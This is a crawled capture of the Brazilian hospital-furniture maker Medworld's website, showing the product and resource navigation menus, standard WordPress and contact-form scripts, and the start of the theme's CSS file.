		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11117"><a href="https://medworld.com.br/tipo/cadeiras-de-banho/">Cadeiras de Banho</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11114"><a href="https://medworld.com.br/tipo/cadeiras-ambietes-de-espera/">Cadeiras Ambientes de Espera</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11095"><a href="https://medworld.com.br/tipo/mesas-cabeceira-e-refeicao/">Mesas Cabeceira e Refeição</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11069"><a href="https://medworld.com.br/tipo/mesas-cab-refeicao/">Mesas Cab. Refeição</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11111"><a href="https://medworld.com.br/tipo/mesas-cabeceira/">Mesas Cabeceira</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11112"><a href="https://medworld.com.br/tipo/mesas-refeicao/">Mesas Refeição</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11137"><a href="https://medworld.com.br/tipo/mesas-de-exames-2/">Mesas de Exames</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11113"><a href="https://medworld.com.br/tipo/mesas-clinicas/">Mesas Clinícas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11097"><a href="https://medworld.com.br/tipo/mesas-ginecologicas/">Mesas Ginecológicas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11070"><a href="https://medworld.com.br/tipo/mesas/">Mesas Diversas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12601"><a href="https://medworld.com.br/tipo/mesasauxiliares/">Mesas Auxiliares</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12599"><a href="https://medworld.com.br/tipo/mesaacompanhante/">Mesa Para Acompanhante</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12602"><a href="https://medworld.com.br/tipo/mesa-instrumental/">Mesas Para Instrumental</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12600"><a href="https://medworld.com.br/tipo/mesa-lateral-apoio/">Mesas Lateral ou de Apoio</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11141"><a href="https://medworld.com.br/tipo/carros-diversos/">Carros Diversos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11144"><a href="https://medworld.com.br/tipo/carros-emergencia/">Carros Emergência</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11145"><a href="https://medworld.com.br/tipo/carros-medicamentos-beira-leito/">Carros Medicamento e Beira Leito</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11143"><a href="https://medworld.com.br/tipo/carros-curativo/">Carros Curativo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11068"><a href="https://medworld.com.br/tipo/mochos/">Mochos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11066"><a href="https://medworld.com.br/tipo/diversos/">Diversos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11146"><a href="https://medworld.com.br/tipo/armarios/">Armários</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11142"><a href="https://medworld.com.br/tipo/linha-obeso/">Linha Obeso</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11060"><a href="https://medworld.com.br/ambientes-2/">Ambientes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11149"><a href="https://medworld.com.br/2022/linhas-de-produtos/">Linha de Produtos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11150"><a href="https://medworld.com.br/linha/02-linha-clean/">Linha Clean</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11151"><a href="https://medworld.com.br/linha/15-linha-elegance/">Linha Elegance</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11154"><a href="https://medworld.com.br/linha/04-linha-higher/">Linha Higher</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11157"><a href="https://medworld.com.br/linha/08-linha-lune/">Linha Lune</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11158"><a href="https://medworld.com.br/linha/17-linha-personalle/">Linha Personalle</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11159"><a href="https://medworld.com.br/linha/07-linha-pipoka/">Linha Pipoka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11160"><a href="https://medworld.com.br/linha/16-linha-plus/">Linha Plus</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11161"><a href="https://medworld.com.br/linha/03-linha-prime/">Linha Prime</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11163"><a href="https://medworld.com.br/linha/03-linha-sublime/">Linha Sublime</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11164"><a href="https://medworld.com.br/linha/10-linha-supreme/">Linha Supreme</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11165"><a href="https://medworld.com.br/linha/09-linha-upa/">Linha Upa!</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-has-children menu-item-11190"><a href="https://medworld.com.br/case/projetos-realizados-em-breve/">Cases Medworld</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11062"><a href="https://medworld.com.br/case/case-hospital-humaniza/">Case – Hospital Humaniza</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11819"><a href="https://medworld.com.br/case/case-hospital-regional-do-cancer/">Case – Hospital Regional do Câncer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11061"><a href="https://medworld.com.br/case/case-hospital-santa-cruz-do-sul/">Case – Hospital Santa Cruz do Sul</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11821"><a href="https://medworld.com.br/case/case-hospital-municipal-ponta-grossa/">Case – Hospital Municipal de Ponta Grossa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11822"><a href="https://medworld.com.br/case/case-santa-casa-de-pelotas/">Case – Santa Casa de Pelotas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11820"><a href="https://medworld.com.br/case/case-hc-santiago/">Case – HC Santiago</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12611"><a href="https://medworld.com.br/ambientes-medworld/">Ambientes Medworld</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-12613"><a href="https://medworld.com.br/linha/ambiente-coleta/">Ambiente de Colete Medworld</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11076"><a href="https://medworld.com.br/recursos/">Recursos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-has-children menu-item-11088"><a href="https://medworld.com.br/categorias-recursos/catalogos/">Catálogos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12774"><a href="https://medworld.com.br/recurso/catalogo-camas-eletricas-2025/">Catálogo Camas Elétricas 2025</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11085"><a href="https://medworld.com.br/recurso/catalogo-camas-manuais/">Catálogo – Camas Manuais</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11081"><a href="https://medworld.com.br/recurso/catalogo-camas-infantis/">Catálogo – Camas Infantis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11084"><a href="https://medworld.com.br/recurso/catalogo-poltronas/">Catálogo – Poltronas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11083"><a href="https://medworld.com.br/recurso/catalogo-sofas/">Catálogo – Sofás</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11082"><a href="https://medworld.com.br/recurso/catalogo-mesas-de-exame/">Catálogo – Mesas de Exame</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11792"><a href="https://medworld.com.br/recurso/catalogo-de-produtos/">Catálogo de Produtos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12636"><a href="https://medworld.com.br/recurso/catalogo-de-cores-courvin/">Catálogo de Cores Courvin</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12637"><a href="https://medworld.com.br/recurso/catalogo-de-cores-mdf/">Catálogo de Cores MDF</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-has-children menu-item-11090"><a href="https://medworld.com.br/categorias-recursos/e-books/">E-books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11087"><a href="https://medworld.com.br/recurso/ebook-humanizacao-do-ambiente-hospitalar/">Ebook – Humanização do ambiente hospitalar</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-11169"><a href="https://medworld.com.br/categorias-recursos/manuais/">Manuais: Em breve o manual de instruções do seu produto.</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-has-children menu-item-11317"><a href="https://medworld.com.br/categorias-recursos/folders/">Folders</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12832"><a href="https://medworld.com.br/recurso/folder-pld-1055e/">Folder PLD 1055E</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12831"><a href="https://medworld.com.br/recurso/folder-camas-para-obeso/">Folder Camas Para Obeso</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12765"><a href="https://medworld.com.br/recurso/folder-pld-1055/">Folder PLD 1055</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11791"><a href="https://medworld.com.br/recurso/folder-pld-601/">Folder PLD 601</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11779"><a href="https://medworld.com.br/recurso/folder-pld-380/">Folder PLD 380</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11780"><a href="https://medworld.com.br/recurso/folder-pld-379/">Folder PLD 379</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11781"><a href="https://medworld.com.br/recurso/folder-pld-404/">Folder PLD 404</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11782"><a href="https://medworld.com.br/recurso/folder-pld-421/">Folder PLD 421</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11783"><a href="https://medworld.com.br/recurso/folder-pld-410/">Folder PLD 420</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11784"><a href="https://medworld.com.br/recurso/folder-pld-419/">Folder PLD 419</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11785"><a href="https://medworld.com.br/recurso/folder-pld-384/">Folder PLD 384</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11786"><a href="https://medworld.com.br/recurso/folder-pld-383/">Folder PLD 383</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11787"><a href="https://medworld.com.br/recurso/folder-pld-382/">Folder PLD 382</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11788"><a href="https://medworld.com.br/recurso/folder-pld-1052a/">Folder PLD 1052A</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11789"><a href="https://medworld.com.br/recurso/folder-pld-405/">Folder PLD 405</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11790"><a href="https://medworld.com.br/recurso/folder-pld-610/">Folder PLD 610</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12299"><a href="https://medworld.com.br/recurso/folder-digital-nobre/">Folder Digital</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12377"><a href="https://medworld.com.br/recurso/folde-linha-slim/">Folde Linha Slim</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12383"><a href="https://medworld.com.br/recurso/folder-camas-eletricas-2-movimentos/">Folder Camas Elétricas 2 Movimentos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12396"><a href="https://medworld.com.br/recurso/folder-camas-eletricas-3-movimentos/">Folder Camas Elétricas 3 Movimentos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12405"><a href="https://medworld.com.br/recurso/folder-camas-eletricas-movimentos-totais/">Folder Camas Elétricas Movimentos Totais</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12417"><a href="https://medworld.com.br/recurso/folder-cama-eletrica-infantil/">Folder Cama Elétrica Infantil</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12521"><a href="https://medworld.com.br/recurso/folder-produtos-23-24/">Folder Produtos 23/24</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12531"><a href="https://medworld.com.br/recurso/folder-macas-hidraulicas/">Folder Macas Hidráulicas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12568"><a href="https://medworld.com.br/recurso/folder-linha-de-camas-higher/">Folder Linha de Camas Higher</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-12199"><a href="https://medworld.com.br/categorias-recursos/sketches/">Sketches 3d</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11362"><a href="https://medworld.com.br/contato/">Contato</a></li>
</ul></div>			</nav>
			<div class="secondary-nav px-5 pb-4">
				<div class="menu-top-bar-container"><ul id="menu-top-bar-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://medworld.com.br/onde-comprar/">Onde Comprar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://medworld.com.br/sac/">Serviço ao Cliente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-42"><a href="https://medworld.com.br/blogs/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://medworld.com.br/contato/trabalhe-conosco/">Trabalhe Conosco</a></li>
<li class="menu-item-espaco-azul menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://medworld.com.br/area-restrita/">Meu Espaço Azul</a></li>
</ul></div>			</div>
					</div>
	</div>


	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/2022/wp-*.php","/2022/wp-admin/*","/2022/wp-content/uploads/*","/2022/wp-content/*","/2022/wp-content/plugins/*","/2022/wp-content/themes/medworld/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/medworld.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.0" id="smush-lazy-load-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://medworld.com.br/2022/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://medworld.com.br/2022/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

	<script defer type="text/javascript" src="https://d335luupugsy2.cloudfront.net/js/loader-scripts/ad3a3979-e866-4c07-9f61-17aa262b73e3-loader.js"></script>
	<script defer>
        // $(document).ready(function(){
        //     $('#smartwhatsapp').smartWhatsapp({
        //         whatsapp: "5541999950340",
        //         headerText: "Olá!<br/>Preencha os dados abaixo para falar com nossa equipe.",
        //         submitText: "Iniciar chat agora!",
        //         // timer: 1000,
        //         // avatarUrl: "https://cdn.icon-icons.com/icons2/1465/PNG/512/092robotface1_100252.png",
        //         // fields: false,
        //         fields: {
        //             insertName: true,
        //             insertMsg: true,
        //             insertEmail: true,
        //             // insertPhone: true,
        //             // options: {
        //             //     title: "O que você precisa?",
        //             //     fields: [
        //             //         {
        //             //             label: "Como funciona?",
        //             //             value: "Como funciona?",
        //             //         },
        //             //         {
        //             //             label: "Quero trabalhar com a MVL.",
        //             //             value: "Quero trabalhar com a MVL.",
        //             //         }
        //             //     ]
        //             // },
        //             // lgpdUrl: "https://medworld.com.br/politica-de-privacidade/"
        //         }
        //     })
        // });
    </script>
  </body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pageview-notify.rdstation.com.br/send
body_size: -72
content:
c8f06264-1ead-44f0-8d62-4f951c205054

--- FILE ---
content_type: text/css
request_url: https://medworld.com.br/2022/wp-content/themes/medworld/assets/css/main.css?ver=1.007
body_size: 13032
content:
@font-face {
  font-family: 'Barcelony';
  src: url('../fonts/barcelony/BARCELONY.TTF');
  font-display: swap;
  font-weight: normal;
}

/* Wordpress CSS */
.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignleft,a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignleft,.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}
#wpadminbar #wp-admin-bar-wp-logo > .ab-item .ab-icon{width:60px!important;height:20px!important;}#wpadminbar #wp-admin-bar-wp-logo > .ab-item .ab-icon::before {content:''!important;width:60px;height:20px;display: block;background-image: url('../../config/assets/img/icon-top.png');}

html { font-size: 62.5%; }
body,h1,h2,h3,h4,h5,h6,p {font-family: 'Lato', sans-serif;color: #201E3E;}
/*pre {display: none;}*/
*:focus {outline:none!Important;}
body {  font-size: 1.6rem; }
p {  font-size: inherit; }
a, a *, a:hover { color: inherit; text-decoration: none; }
ul.no-style { margin: 0;padding: 0;list-style: none; }

.menu-toggle {display: none;padding: 8px;z-index: 99;background-color: rgba(255,255,255,0);width: 45px;margin-left: auto;}
.menu-toggle span {display: block;margin-bottom: 4px;width: 20px;height: 3px;background-color:#272360;margin-left: auto;margin-right: auto;}
.menu-toggle span:last-child {margin-bottom: 0px;}

.wpcf7-spinner { position: absolute;bottom: 8px;right: 0; }
.wpcf7 form .wpcf7-response-output { border: none!important;background-color: rgba(172,215,168,1);padding: 12px 20px!important;color: #fff!important;text-align: center;border-radius:10px;margin:20px 0 0;line-height: 1.2; }
.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output,
.wpcf7 form.payment-required .wpcf7-response-output,
.wpcf7 form.failed .wpcf7-response-output, 
.wpcf7 form.aborted .wpcf7-response-output { background-color: rgba(218,136,120,1); }
.wpcf7-not-valid-tip { font-size: 1.2rem; }
.wpcf7-checkbox,
.wpcf7-acceptance { margin-top: 0.2rem;display: block; }
.wpcf7-list-item { margin: 0 0 0 0.5rem;display: block; }
.wpcf7-list-item label,
label.checkbox { margin: 0; cursor: pointer; }
.wpcf7-list-item-label,
label.checkbox { font-size: 1.6rem; font-weight: 400;color: #97A3AE;margin-left: .4rem; }

img {max-width:100%;height:auto;}
iframe{max-width:100%;}

input:not([type="checkbox"]):not([type="submit"]), select, textarea { padding: 5px 20px; height: 40px; width: 100%; background-color: #f7f7f7; border-radius: 10px;border:0;color:#97A3AE;margin: .5rem 0; }
textarea { height: 10rem; }
.form-group { margin-bottom: .5rem; }

::-webkit-input-placeholder { color: #97A3AE;opacity: 1; }
:-ms-input-placeholder { color: #97A3AE;opacity: 1; }
::placeholder { color: #97A3AE;opacity: 1; }

.container { max-width: 1360px; }

.py-section { padding-top: 80px; padding-bottom: 80px; }

.bg-contain { background-size: contain;background-position: center;background-repeat: no-repeat; } 
.bg-cover { background-size: cover;background-position: center;background-repeat: no-repeat; } 
.bg-bottom-center { background-position: bottom center; }

.bg-blue { background-color: #272360; }
.bg-light-grey { background-color: #F7F7F7; }

.pb-100 { padding-bottom: 100%; }
.pb-115 { padding-bottom: 115%; }

.iframe-video-16-9 { padding-bottom: 56.25%;position: relative; }
.iframe-video-16-9 iframe { position: absolute;width: 100%; height: 100%; }

.text-white, .text-white * { color: #fff; }
.text-grey, .text-grey * { color: #7E7D7F; }
.text-light-blue, .text-light-blue * { color: #97A3AE; }

.text-18 { font-size: 1.8rem; }

.border-top-grey { border-top: solid 10px #F7F7F7; }

.btn, .button { font-size: 1.6rem; font-weight: 700; padding: 10px 40px 12px;line-height: 1;border-radius: 10px;border: 0; }
.btn-primary, .button-primary { background-color: #446EB3; color: #fff; }
.btn-alert { background: #d96a51;color: #fff; }

.w-hr { width: 130px; border-color: #272360;border-width: 2px; }
.text-white .w-hr { border-color: #fff; }

.box-white { box-shadow: 0 0 10px rgba(0, 0, 0, .1); border-radius: 20px;background-color: #fff; }
.box-grey { background-color: #F7F7F7; }

.elem-graph:before { content: ''; background-position: center; background-repeat: no-repeat; background-size: contain; position: absolute; width: 1045px; height: 498px; top: 28vw; right: calc(50% + 300px);
